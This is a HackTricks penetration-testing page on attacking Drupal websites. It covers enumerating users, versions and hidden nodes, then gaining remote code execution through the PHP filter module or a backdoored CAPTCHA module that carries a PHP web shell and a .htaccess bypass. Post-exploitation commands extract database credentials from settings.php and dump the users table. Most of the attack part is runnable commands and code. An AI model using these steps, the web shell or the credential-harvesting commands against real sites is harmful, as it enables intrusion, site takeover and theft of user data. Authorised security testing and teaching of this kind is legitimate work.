8.4 KiB
Drupal
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

{% embed url="https://websec.nl/" %}
Discovery
- Check meta
curl https://www.drupal.org/ | grep 'content="Drupal'
- Node: Drupal indexes its content using nodes. A node can hold anything such as a blog post, poll, article, etc. The page URIs are usually of the form
/node/<nodeid>.
curl drupal-site.com/node/1
Enumeration
Drupal supports three types of users by default:
Administrator: This user has complete control over the Drupal website.Authenticated User: These users can log in to the website and perform operations such as adding and editing articles based on their permissions.Anonymous: All website visitors are designated as anonymous. By default, these users are only allowed to read posts.
Version
- Check
/CHANGELOG.txt
curl -s http://drupal-site.local/CHANGELOG.txt | grep -m2 ""
Drupal 7.57, 2018-02-21
{% hint style="info" %}
Newer installs of Drupal by default block access to the CHANGELOG.txt and README.txt files.
{% endhint %}
Username enumeration
Register
In /user/register just try to create a username and if the name is already taken it will be notified:
Request new password

If you request a new password for an existing username:
If you request a new password for a non-existent username:

Get number of users
Accessing /user/<number> you can see the number of existing users, in this case is 2 as /users/3 returns a not found error:
Hidden pages
Fuzz /node/$ where $ is a number (from 1 to 500 for example).
You could find hidden pages (test, dev) which are not referenced by the search engines.
Installed modules info
#From https://twitter.com/intigriti/status/1439192489093644292/photo/1
#Get info on installed modules
curl https://example.com/config/sync/core.extension.yml
curl https://example.com/core/core.services.yml
# Download content from files exposed in the previous step
curl https://example.com/config/sync/swiftmailer.transport.yml
Automatic
droopescan scan drupal -u http://drupal-site.local
RCE
With PHP Filter Module
{% hint style="warning" %}
In older versions of Drupal (before version 8), it was possible to log in as an admin and enable the PHP filter module, which "Allows embedded PHP code/snippets to be evaluated."
{% endhint %}

You need the plugin php to be installed (check it accessing to /modules/php and if it returns a 403 then, exists, if not found, then the plugin php isn't installed)
Go to Modules -> (Check) PHP Filter -> Save configuration

Then click on Add content -> Select Basic Page or Article -> Write php shellcode on the body -> Select PHP code in Text format -> Select Preview
Finally just access the newly created node:
curl http://drupal-site.local/node/3
Install PHP Filter Module
From version 8 onwards, the PHP Filter module is not installed by default. To leverage this functionality, we would have to install the module ourselves.
- Download the most recent version of the module from the Drupal website.
- Once downloaded go to
Administration>Reports>Available updates. - Click on
Browse,select the file from the directory we downloaded it to, and then clickInstall. - Once the module is installed, we can click on
Contentand create a new basic page, similar to how we did in the Drupal 7 example. Again, be sure to selectPHP codefrom theText formatdropdown.
Backdoored Module
A backdoored module can be created by adding a shell to an existing module. Modules can be found on the drupal.org website. Let's pick a module such as CAPTCHA. Scroll down and copy the link for the tar.gz archive.
- Download the archive and extract its contents.
wget --no-check-certificate https://ftp.drupal.org/files/projects/captcha-8.x-1.2.tar.gz
tar xvf captcha-8.x-1.2.tar.gz
- Create a PHP web shell with the contents:
<?php
system($_GET["cmd"]);
?>
- Next, we need to create a
.htaccessfile to give ourselves access to the folder. This is necessary as Drupal denies direct access to the/modulesfolder.
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
</IfModule>
- The configuration above will apply rules for the / folder when we request a file in /modules. Copy both of these files to the captcha folder and create an archive.
mv shell.php .htaccess captcha
tar cvf captcha.tar.gz captcha/
- Assuming we have administrative access to the website, click on
Manageand thenExtendon the sidebar. Next, click on the+ Install new modulebutton, and we will be taken to the install page, such ashttp://drupal-site.local/admin/modules/installBrowse to the backdoored Captcha archive and clickInstall. - Once the installation succeeds, browse to
/modules/captcha/shell.phpto execute commands.
Post Exploitation
Read settings.php
find / -name settings.php -exec grep "drupal_hash_salt\|'database'\|'username'\|'password'\|'host'\|'port'\|'driver'\|'prefix'" {} \; 2>/dev/null
Dump users from DB
mysql -u drupaluser --password='2r9u8hu23t532erew' -e 'use drupal; select * from users'
References

{% embed url="https://websec.nl/" %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.